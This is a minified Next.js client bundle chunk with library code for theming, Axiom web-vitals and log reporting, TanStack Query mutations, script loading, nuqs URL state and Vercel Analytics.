u&&n&&!t&&i.includes(e)&&(a+="d.style.colorScheme = '".concat(e,"';")),"class"===o?t||r?a+="c.add(".concat(s,")"):a+="null":r&&(a+="d[s](n,".concat(s,")")),a},y=t?"!function(){".concat(p).concat(v(t),"}()"):a?"!function(){try{".concat(p,"var e=localStorage.getItem('").concat(n,"');if('system'===e||(!e&&").concat(f,")){var t='").concat(s,"',m=window.matchMedia(t);if(m.media!==t||m.matches){").concat(v("dark"),"}else{").concat(v("light"),"}}else if(e){").concat(c?"var x=".concat(JSON.stringify(c),";"):"").concat(v(c?"x[e]":"e",!0),"}").concat(f?"":"else{"+v(l,!1,!1)+"}").concat(m,"}catch(e){}}()"):"!function(){try{".concat(p,"var e=localStorage.getItem('").concat(n,"');if(e){").concat(c?"var x=".concat(JSON.stringify(c),";"):"").concat(v(c?"x[e]":"e",!0),"}else{").concat(v(l,!1,!1),";}").concat(m,"}catch(t){}}();");return r.createElement("script",{nonce:h,dangerouslySetInnerHTML:{__html:y}})}),h=(e,t)=>{let n;if(!o){try{n=localStorage.getItem(e)||void 0}catch(e){}return n||t}},f=()=>{let e=document.createElement("style");return e.appendChild(document.createTextNode("*{-webkit-transition:none!important;-moz-transition:none!important;-o-transition:none!important;-ms-transition:none!important;transition:none!important}")),document.head.appendChild(e),()=>{window.getComputedStyle(document.body),setTimeout(()=>{document.head.removeChild(e)},1)}},p=e=>(e||(e=window.matchMedia(s)),e.matches?"dark":"light")},33440:(e,t,n)=>{"use strict";var r,i=n(9100);async function s(e){let t,n,r,i,s={};e.headers.forEach((e,t)=>{s[t]=e});let o={};if("cookies"in e)e.cookies.getAll().forEach(e=>{o[e.name]=e.value});else{let e=s.cookie;e&&(o=Object.fromEntries(e.split(";").map(e=>{let[t,n]=e.trim().split("=");return[t,n]})))}if("nextUrl"in e){let n=e.nextUrl;t={basePath:n.basePath,buildId:n.buildId,hash:n.hash,host:n.host,hostname:n.hostname,href:n.href,origin:n.origin,password:n.password,pathname:n.pathname,port:n.port,protocol:n.protocol,search:n.search,searchParams:Object.fromEntries(n.searchParams.entries()),username:n.username}}if(e.body)try{let t=e.clone();try{n=await t.json(),t.body?.getReader}catch{n=await t.text()}}catch(e){console.warn("Could not parse request body:",e)}let a={mode:e.cache,credentials:e.credentials,redirect:e.redirect,referrerPolicy:e.referrerPolicy,integrity:e.integrity};return"ip"in e&&(r=e.ip),"geo"in e&&(i=e.geo),{method:e.method,url:e.url,headers:s,cookies:o,nextUrl:t,ip:r,geo:i,body:n,cache:a,mode:e.mode,destination:e.destination,referrer:e.referrer,keepalive:e.keepalive,signal:{aborted:e.signal.aborted,reason:e.signal.reason}}}Object.defineProperty(t,"__esModule",{value:!0}),t.throttle=t.EndpointType=t.isNoPrettyPrint=void 0,t.requestToJSON=s,t.isNoPrettyPrint="true"==i.env.AXIOM_NO_PRETTY_PRINT,function(e){e.webVitals="web-vitals",e.logs="logs"}(r||(t.EndpointType=r={})),t.throttle=(e,t)=>{let n,r;return function(){let i=this,s=arguments;null==r&&(r=Date.now()),clearTimeout(n),n=setTimeout(()=>{Date.now()-r>=t&&(e.apply(i,s),r=Date.now())},Math.max(t-(Date.now()-r),0))}}},33868:(e,t,n)=>{"use strict";n.d(t,{$:()=>a,s:()=>o});var r=n(1233),i=n(45888),s=n(95580),o=class extends i.k{#e;#t;#n;#r;constructor(e){super(),this.#e=e.client,this.mutationId=e.mutationId,this.#n=e.mutationCache,this.#t=[],this.state=e.state||a(),this.setOptions(e.options),this.scheduleGc()}setOptions(e){this.options=e,this.updateGcTime(this.options.gcTime)}get meta(){return this.options.meta}addObserver(e){this.#t.includes(e)||(this.#t.push(e),this.clearGcTimeout(),this.#n.notify({type:"observerAdded",mutation:this,observer:e}))}removeObserver(e){this.#t=this.#t.filter(t=>t!==e),this.scheduleGc(),this.#n.notify({type:"observerRemoved",mutation:this,observer:e})}optionalRemove(){this.#t.length||("pending"===this.state.status?this.scheduleGc():this.#n.remove(this))}continue(){return this.#r?.continue()??this.execute(this.state.variables)}async execute(e){let t=()=>{this.#i({type:"continue"})},n={client:this.#e,meta:this.options.meta,mutationKey:this.options.mutationKey};this.#r=(0,s.II)({fn:()=>this.options.mutationFn?this.options.mutationFn(e,n):Promise.reject(Error("No mutationFn found")),onFail:(e,t)=>{this.#i({type:"failed",failureCount:e,error:t})},onPause:()=>{this.#i({type:"pause"})},onContinue:t,retry:this.options.retry??0,retryDelay:this.options.retryDelay,networkMode:this.options.networkMode,canRun:()=>this.#n.canRun(this)});let r="pending"===this.state.status,i=!this.#r.canStart();try{if(r)t();else{this.#i({type:"pending",variables:e,isPaused:i}),await this.#n.config.onMutate?.(e,this,n);let t=await this.options.onMutate?.(e,n);t!==this.state.context&&this.#i({type:"pending",context:t,variables:e,isPaused:i})}let s=await this.#r.start();return await this.#n.config.onSuccess?.(s,e,this.state.context,this,n),await this.options.onSuccess?.(s,e,this.state.context,n),await this.#n.config.onSettled?.(s,null,this.state.variables,this.state.context,this,n),await this.options.onSettled?.(s,null,e,this.state.context,n),this.#i({type:"success",data:s}),s}catch(t){try{throw await this.#n.config.onError?.(t,e,this.state.context,this,n),await this.options.onError?.(t,e,this.state.context,n),await this.#n.config.onSettled?.(void 0,t,this.state.variables,this.state.context,this,n),await this.options.onSettled?.(void 0,t,e,this.state.context,n),t}finally{this.#i({type:"error",error:t})}}finally{this.#n.runNext(this)}}#i(e){this.state=(t=>{switch(e.type){case"failed":return{...t,failureCount:e.failureCount,failureReason:e.error};case"pause":return{...t,isPaused:!0};case"continue":return{...t,isPaused:!1};case"pending":return{...t,context:e.context,data:void 0,failureCount:0,failureReason:null,error:null,isPaused:e.isPaused,status:"pending",variables:e.variables,submittedAt:Date.now()};case"success":return{...t,data:e.data,failureCount:0,failureReason:null,error:null,status:"success",isPaused:!1};case"error":return{...t,data:void 0,error:e.error,failureCount:t.failureCount+1,failureReason:e.error,isPaused:!1,status:"error"}}})(this.state),r.jG.batch(()=>{this.#t.forEach(t=>{t.onMutationUpdate(e)}),this.#n.notify({mutation:this,type:"updated",action:e})})}};function a(){return{context:void 0,data:void 0,error:null,failureCount:0,failureReason:null,isPaused:!1,status:"idle",variables:void 0,submittedAt:0}}},38068:function(e,t,n){"use strict";var r=n(9100),i=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});let s=n(88655),o=n(33440),a=i(n(29860)),u="https://axiom-vitals.com/api/v1/send?configurationId=icfg_CTbYJjujoFkldzLLwLPgl6YR&projectId=60ad0a80-5191-428f-b567-fa992d1c1ee8&type=web-vitals";class l extends a.default{provider="vercel";shouldSendEdgeReport=!0;region=r.env.VERCEL_REGION||void 0;environment="production";token=void 0;axiomUrl=u;isEnvVarsSet(){return void 0!=u||!!this.customEndpoint}getIngestURL(e){let t=new URL(this.axiomUrl);return t.searchParams.set("type",e.toString()),t.toString()}getWebVitalsEndpoint(){return s.isBrowser&&this.customEndpoint?this.customEndpoint:`${this.proxyPath}/web-vitals`}getLogsEndpoint(){return s.isBrowser&&this.customEndpoint?this.customEndpoint:s.isBrowser?`${this.proxyPath}/logs`:this.getIngestURL(o.EndpointType.logs)}wrapWebVitalsObject(e){return{webVitals:e,environment:this.environment}}injectPlatformMetadata(e,t){e.vercel={environment:this.environment,region:this.region,source:t}}}t.default=l},39169:(e,t,n)=>{"use strict";n.d(t,{n:()=>c});var r=n(58551),i=n(33868),s=n(1233),o=n(45226),a=n(75568),u=class extends o.Q{#e;#s=void 0;#o;#a;constructor(e,t){super(),this.#e=e,this.setOptions(t),this.bindMethods(),this.#u()}bindMethods(){this.mutate=this.mutate.bind(this),this.reset=this.reset.bind(this)}setOptions(e){let t=this.options;this.options=this.#e.defaultMutationOptions(e),(0,a.f8)(this.options,t)||this.#e.getMutationCache().notify({type:"observerOptionsUpdated",mutation:this.#o,observer:this}),t?.mutationKey&&this.options.mutationKey&&(0,a.EN)(t.mutationKey)!==(0,a.EN)(this.options.mutationKey)?this.reset():this.#o?.state.status==="pending"&&this.#o.setOptions(this.options)}onUnsubscribe(){this.hasListeners()||this.#o?.removeObserver(this)}onMutationUpdate(e){this.#u(),this.#l(e)}getCurrentResult(){return this.#s}reset(){this.#o?.removeObserver(this),this.#o=void 0,this.#u(),this.#l()}mutate(e,t){return this.#a=t,this.#o?.removeObserver(this),this.#o=this.#e.getMutationCache().build(this.#e,this.options),this.#o.addObserver(this),this.#o.execute(e)}#u(){let e=this.#o?.state??(0,i.$)();this.#s={...e,isPending:"pending"===e.status,isSuccess:"success"===e.status,isError:"error"===e.status,isIdle:"idle"===e.status,mutate:this.mutate,reset:this.reset}}#l(e){s.jG.batch(()=>{if(this.#a&&this.hasListeners()){let t=this.#s.variables,n=this.#s.context,r={client:this.#e,meta:this.options.meta,mutationKey:this.options.mutationKey};e?.type==="success"?(this.#a.onSuccess?.(e.data,t,n,r),this.#a.onSettled?.(e.data,null,t,n,r)):e?.type==="error"&&(this.#a.onError?.(e.error,t,n,r),this.#a.onSettled?.(void 0,e.error,t,n,r))}this.listeners.forEach(e=>{e(this.#s)})})}},l=n(59186);function c(e,t){let n=(0,l.jE)(t),[i]=r.useState(()=>new u(n,e));r.useEffect(()=>{i.setOptions(e)},[i,e]);let o=r.useSyncExternalStore(r.useCallback(e=>i.subscribe(s.jG.batchCalls(e)),[i]),()=>i.getCurrentResult(),()=>i.getCurrentResult()),c=r.useCallback((e,t)=>{i.mutate(e,t).catch(a.lQ)},[i]);if(o.error&&(0,a.GU)(i.options.throwOnError,[o.error]))throw o.error;return{...o,mutate:c,mutateAsync:o.mutate}}},52094:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),!function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{default:function(){return y},handleClientScriptLoad:function(){return p},initScriptLoader:function(){return m}});let r=n(41247),i=n(1404),s=n(9247),o=r._(n(25590)),a=i._(n(58551)),u=n(30653),l=n(5533),c=n(91793),d=new Map,h=new Set,f=e=>{let{src:t,id:n,onLoad:r=()=>{},onReady:i=null,dangerouslySetInnerHTML:s,children:a="",strategy:u="afterInteractive",onError:c,stylesheets:f}=e,p=n||t;if(p&&h.has(p))return;if(d.has(t)){h.add(p),d.get(t).then(r,c);return}let m=()=>{i&&i(),h.add(p)},v=document.createElement("script"),y=new Promise((e,t)=>{v.addEventListener("load",function(t){e(),r&&r.call(this,t),m()}),v.addEventListener("error",function(e){t(e)})}).catch(function(e){c&&c(e)});s?(v.innerHTML=s.__html||"",m()):a?(v.textContent="string"==typeof a?a:Array.isArray(a)?a.join(""):"",m()):t&&(v.src=t,d.set(t,y)),(0,l.setAttributesFromProps)(v,e),"worker"===u&&v.setAttribute("type","text/partytown"),v.setAttribute("data-nscript",u),f&&(e=>{if(o.default.preinit)return e.forEach(e=>{o.default.preinit(e,{as:"style"})});{let t=document.head;e.forEach(e=>{let n=document.createElement("link");n.type="text/css",n.rel="stylesheet",n.href=e,t.appendChild(n)})}})(f),document.body.appendChild(v)};function p(e){let{strategy:t="afterInteractive"}=e;"lazyOnload"===t?window.addEventListener("load",()=>{(0,c.requestIdleCallback)(()=>f(e))}):f(e)}function m(e){e.forEach(p),[...document.querySelectorAll('[data-nscript="beforeInteractive"]'),...document.querySelectorAll('[data-nscript="beforePageRender"]')].forEach(e=>{let t=e.id||e.getAttribute("src");h.add(t)})}function v(e){let{id:t,src:n="",onLoad:r=()=>{},onReady:i=null,strategy:l="afterInteractive",onError:d,stylesheets:p,...m}=e,{updateScripts:v,scripts:y,getIsSsr:g,appDir:b,nonce:w}=(0,a.useContext)(u.HeadManagerContext);w=m.nonce||w;let E=(0,a.useRef)(!1);(0,a.useEffect)(()=>{let e=t||n;E.current||(i&&e&&h.has(e)&&i(),E.current=!0)},[i,t,n]);let S=(0,a.useRef)(!1);if((0,a.useEffect)(()=>{if(!S.current){if("afterInteractive"===l)f(e);else"lazyOnload"===l&&("complete"===document.readyState?(0,c.requestIdleCallback)(()=>f(e)):window.addEventListener("load",()=>{(0,c.requestIdleCallback)(()=>f(e))}));S.current=!0}},[e,l]),("beforeInteractive"===l||"worker"===l)&&(v?(y[l]=(y[l]||[]).concat([{id:t,src:n,onLoad:r,onReady:i,onError:d,...m,nonce:w}]),v(y)):g&&g()?h.add(t||n):g&&!g()&&f({...e,nonce:w})),b){if(p&&p.forEach(e=>{o.default.preinit(e,{as:"style"})}),"beforeInteractive"===l)if(!n)return m.dangerouslySetInnerHTML&&(m.children=m.dangerouslySetInnerHTML.__html,delete m.dangerouslySetInnerHTML),(0,s.jsx)("script",{nonce:w,dangerouslySetInnerHTML:{__html:"(self.__next_s=self.__next_s||[]).push("+JSON.stringify([0,{...m,id:t}])+")"}});else return o.default.preload(n,m.integrity?{as:"script",integrity:m.integrity,nonce:w,crossOrigin:m.crossOrigin}:{as:"script",nonce:w,crossOrigin:m.crossOrigin}),(0,s.jsx)("script",{nonce:w,dangerouslySetInnerHTML:{__html:"(self.__next_s=self.__next_s||[]).push("+JSON.stringify([n,{...m,id:t}])+")"}});"afterInteractive"===l&&n&&o.default.preload(n,m.integrity?{as:"script",integrity:m.integrity,nonce:w,crossOrigin:m.crossOrigin}:{as:"script",nonce:w,crossOrigin:m.crossOrigin})}return null}Object.defineProperty(v,"__nextScript",{value:!0});let y=v;("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},56595:(e,t,n)=>{"use strict";n.d(t,{NuqsAdapter:()=>f});var r=n(89813),i=n(10658);function s(){(0,r.c)("[nuqs] Aborting queues"),i.t.abortAll(),i.n.abort().forEach(e=>i.t.queuedQuerySync.emit(e))}var o=n(58551),a=n(5568);let u=0;function l(){u=0,s()}function c(){--u<=0&&(u=0,queueMicrotask(s))}function d(){return(0,o.useEffect)(()=>(!function(){var e;if(e="next/app","undefined"==typeof history||(history.nuqs?.version&&"2.8.6"!==history.nuqs.version?(console.error((0,r.s)(409),history.nuqs.version,"2.8.6",e),!0):!!history.nuqs?.adapters?.includes(e)))return;let t=history.replaceState,n=history.pushState;history.replaceState=function(e,n,r){return c(),t.call(history,e,n,r)},history.pushState=function(e,t,r){return c(),n.call(history,e,t,r)},history.nuqs=history.nuqs??{version:"2.8.6",adapters:[]},history.nuqs.adapters.push("next/app")}(),window.addEventListener("popstate",l),()=>window.removeEventListener("popstate",l)),[]),null}let h=(0,r.n)(function(){let e=(0,a.useRouter)(),[t,n]=(0,o.useOptimistic)((0,a.useSearchParams)());return{searchParams:t,updateUrl:(0,o.useCallback)((t,i)=>{(0,o.startTransition)(()=>{i.shallow||n(t);let s=function(e){let{origin:t,pathname:n,hash:i}=location;return t+n+(0,r.o)(e)+i}(t);(0,r.c)("[nuqs next/app] Updating url: %s",s);let o="push"===i.history?history.pushState:history.replaceState;u=3,o.call(history,null,"",s),i.scroll&&window.scrollTo(0,0),i.shallow||e.replace(s,{scroll:!1})})},[]),rateLimitFactor:3,autoResetQueueOnUpdate:!1}});function f(e){let{children:t,...n}=e;return(0,o.createElement)(h,{...n,children:[(0,o.createElement)(o.Suspense,{key:"nuqs-adapter-suspense-navspy",children:(0,o.createElement)(d)}),t]})}},61020:(e,t,n)=>{"use strict";n.d(t,{Analytics:()=>u});var r=n(58551),i=n(9100);function s(){return"undefined"!=typeof window}function o(){return"production"}function a(){return"development"===((s()?window.vam:o())||"production")}function u(e){return(0,r.useEffect)(()=>{var t;e.beforeSend&&(null==(t=window.va)||t.call(window,"beforeSend",e.beforeSend))},[e.beforeSend]),(0,r.useEffect)(()=>{var t;!function(){var e;let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{debug:!0};if(!s())return;!function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"auto";if("auto"===e){window.vam=o();return}window.vam=e}(t.mode),window.va||(window.va=function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];(window.vaq=window.vaq||[]).push(t)}),t.beforeSend&&(null==(e=window.va)||e.call(window,"beforeSend",t.beforeSend));let n=t.scriptSrc?t.scriptSrc:a()?"https://va.vercel-scripts.com/v1/script.debug.js":t.basePath?"".concat(t.basePath,"/insights/script.js"):"/_vercel/insights/script.js";if(document.head.querySelector('script[src*="'.concat(n,'"]')))return;let r=document.createElement("script");r.src=n,r.defer=!0,r.dataset.sdkn="@vercel/analytics"+(t.framework?"/".concat(t.framework):""),r.dataset.sdkv="1.6.1",t.disableAutoTrack&&(r.dataset.disableAutoTrack="1"),t.endpoint?r.dataset.endpoint=t.endpoint:t.basePath&&(r.dataset.endpoint="".concat(t.basePath,"/insights")),t.dsn&&(r.dataset.dsn=t.dsn),r.onerror=()=>{let e=a()?"Please check if any ad blockers are enabled and try again.":"Be sure to enable Web Analytics for your project and deploy again. See https://vercel.com/docs/analytics/quickstart for more information.";console.log("[Vercel Web Analytics] Failed to load script from ".concat(n,". ").concat(e))},a()&&!1===t.debug&&(r.dataset.debug="false"),document.head.appendChild(r)}({framework:e.framework||"react",basePath:null!=(t=e.basePath)?t:function(){if(void 0!==i&&void 0!==i.env)return i.env.REACT_APP_VERCEL_OBSERVABILITY_BASEPATH}(),...void 0!==e.route&&{disableAutoTrack:!0},...e})},[]),(0,r.useEffect)(()=>{e.route&&e.path&&function(e){var t;let{route:n,path:r}=e;null==(t=window.va)||t.call(window,"pageview",{route:n,path:r})}({route:e.route,path:e.path})},[e.route,e.path]),null}},66611:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"useReportWebVitals",{enumerable:!0,get:function(){return s}});let r=n(58551),i=n(8058);function s(e){(0,r.useEffect)(()=>{(0,i.onCLS)(e),(0,i.onFID)(e),(0,i.onLCP)(e),(0,i.onINP)(e),(0,i.onFCP)(e),(0,i.onTTFB)(e)},[e])}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},69556:(e,t,n)=>{"use strict";n.d(t,{s:()=>o,t:()=>s});var r=n(58551);function i(e,t){if("function"==typeof e)return e(t);null!=e&&(e.current=t)}function s(...e){return t=>{let n=!1,r=e.map(e=>{let r=i(e,t);return n||"function"!=typeof r||(n=!0),r});if(n)return()=>{for(let t=0;t<r.length;t++){let n=r[t];"function"==typeof n?n():i(e[t],null)}}}}function o(...e){return r.useCallback(s(...e),e)}},73057:(e,t,n)=>{"use strict";n.d(t,{I:()=>s});var r=n(80351),i=n(20826);function s(e,t){return(0,i.t)(e,r.$,t)}},88104:function(e,t,n){"use strict";var r=n(9100),i=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});let s=i(n(29860)),o=r.env.SITE_ID,a=r.env.BUILD_ID,u=r.env.CONTEXT,l=r.env.DEPLOYMENT_URL,c=r.env.DEPLOYMENT_ID;class d extends s.default{wrapWebVitalsObject(e){return e.map(e=>({webVital:e,_time:new Date().getTime(),netlify:{environment:this.environment,source:"web-vital",siteId:o,buildId:a,context:u,deploymentUrl:l,deploymentId:c}}))}injectPlatformMetadata(e,t){e.netlify={environment:this.environment,region:"edge"===t?r.env.DENO_REGION:r.env.AWS_REGION,source:t,siteId:o,buildId:a,context:u,deploymentUrl:l,deploymentId:"edge"===t?r.env.DENO_DEPLOYMENT_ID:c}}}t.default=d},88595:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.AxiomWebVitals=function(e){let{path:t}=e;return(0,i.useReportWebVitals)(t),r.default.createElement(r.default.Fragment,null)};let r=function(e){return e&&e.__esModule?e:{default:e}}(n(58551)),i=n(12401)},88655:function(e,t,n){"use strict";var r=n(9100),i=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.config=t.isEdgeRuntime=t.isBrowser=t.isWebWorker=t.isNetlify=t.isVercel=t.isVercelIntegration=t.Version=void 0;let s=i(n(29860)),o=i(n(38068)),a=i(n(88104));t.Version=n(29840).version,t.isVercelIntegration="https://axiom-vitals.com/api/v1/send?configurationId=icfg_CTbYJjujoFkldzLLwLPgl6YR&projectId=60ad0a80-5191-428f-b567-fa992d1c1ee8&type=web-vitals",t.isVercel=r.env.NEXT_PUBLIC_VERCEL||r.env.VERCEL,t.isNetlify="true"==r.env.NETLIFY,t.isWebWorker="undefined"!=typeof self&&void 0!==globalThis.WorkerGlobalScope&&self instanceof WorkerGlobalScope,t.isBrowser="undefined"!=typeof window||t.isWebWorker,t.isEdgeRuntime=!!globalThis.EdgeRuntime;let u=new s.default;t.config=u,t.isVercelIntegration?t.config=u=new o.default:t.isNetlify&&(t.config=u=new a.default)},89813:(e,t,n)=>{"use strict";n.d(t,{a:()=>p,c:()=>s,i:()=>f,l:()=>o,n:()=>d,o:()=>l,r:()=>h,s:()=>u});var r=n(58551);let i=function(){try{let e="nuqs-localStorage-test";if("undefined"==typeof localStorage)return!1;localStorage.setItem(e,e);let t=localStorage.getItem(e)===e;return localStorage.removeItem(e),t&&(localStorage.getItem("debug")||"").includes("nuqs")}catch{return!1}}();function s(e,...t){if(!i)return;let n=function(e,...t){return e.replace(/%[sfdO]/g,e=>{let n=t.shift();return"%O"===e&&n?JSON.stringify(n).replace(/"([^"]+)":/g,"$1:"):String(n)})}(e,...t);performance.mark(n);try{console.log(e,...t)}catch{console.log(n)}}function o(e,...t){i&&console.warn(e,...t)}let a={303:"Multiple adapter contexts detected. This might happen in monorepos.",404:"nuqs requires an adapter to work with your framework.",409:"Multiple versions of the library are loaded. This may lead to unexpected behavior. Currently using `%s`, but `%s` (via the %s adapter) was about to load on top.",414:"Max safe URL length exceeded. Some browsers may not be able to accept this URL. Consider limiting the amount of state stored in the URL.",422:"Invalid options combination: `limitUrlUpdates: debounce` should be used in SSR scenarios, with `shallow: false`",429:"URL update rate-limited by the browser. Consider increasing `throttleMs` for key(s) `%s`. %O",500:"Empty search params cache. Search params can't be accessed in Layouts.",501:"Search params cache already populated. Have you called `parse` twice?"};function u(e){return`[nuqs] ${a[e]}
  See https://nuqs.dev/NUQS-${e}`}function l(e){if(0===e.size)return"";let t=[];for(let[n,r]of e.entries()){let e=n.replace(/#/g,"%23").replace(/&/g,"%26").replace(/\+/g,"%2B").replace(/=/g,"%3D").replace(/\?/g,"%3F");t.push(`${e}=${r.replace(/%/g,"%25").replace(/\+/g,"%2B").replace(/ /g,"+").replace(/#/g,"%23").replace(/&/g,"%26").replace(/"/g,"%22").replace(/'/g,"%27").replace(/`/g,"%60").replace(/</g,"%3C").replace(/>/g,"%3E").replace(/[\x00-\x1F]/g,e=>encodeURIComponent(e))}`)}return"?"+t.join("&")}let c=(0,r.createContext)({useAdapter(){throw Error(u(404))}});function d(e){return({children:t,defaultOptions:n,processUrlSearchParams:i,...s})=>(0,r.createElement)(c.Provider,{...s,value:{useAdapter:e,defaultOptions:n,processUrlSearchParams:i}},t)}function h(e){let t=(0,r.useContext)(c);if(!("useAdapter"in t))throw Error(u(404));return t.useAdapter(e)}c.displayName="NuqsAdapterContext",i&&"undefined"!=typeof window&&(window.__NuqsAdapterContext&&window.__NuqsAdapterContext!==c&&console.error(u(303)),window.__NuqsAdapterContext=c);let f=()=>(0,r.useContext)(c).defaultOptions,p=()=>(0,r.useContext)(c).processUrlSearchParams},91793:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),!function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{cancelIdleCallback:function(){return r},requestIdleCallback:function(){return n}});let n="undefined"!=typeof self&&self.requestIdleCallback&&self.requestIdleCallback.bind(window)||function(e){let t=Date.now();return self.setTimeout(function(){e({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-t))}})},1)},r="undefined"!=typeof self&&self.cancelIdleCallback&&self.cancelIdleCallback.bind(window)||function(e){return clearTimeout(e)};("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},93020:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.reportWebVitalsWithPath=function(e,t){a.push({route:t,...e}),r.config.isEnvVarsSet()&&o()};let r=n(88655),i=n(33440),s=r.config.getWebVitalsEndpoint(),o=(0,i.throttle)(function(){let e=JSON.stringify(r.config.wrapWebVitalsObject(a)),t={"Content-Type":"application/json","User-Agent":"next-axiom/v"+r.Version};r.config.token&&(t.Authorization=`Bearer ${r.config.token}`);let n={body:e,method:"POST",keepalive:!0,headers:t};function i(){fetch(s,n).catch(console.error)}if(r.isBrowser&&r.isVercelIntegration&&navigator.sendBeacon)try{navigator.sendBeacon.bind(navigator)(s,e)}catch(e){i()}else i();a=[]},1e3),a=[]}}]);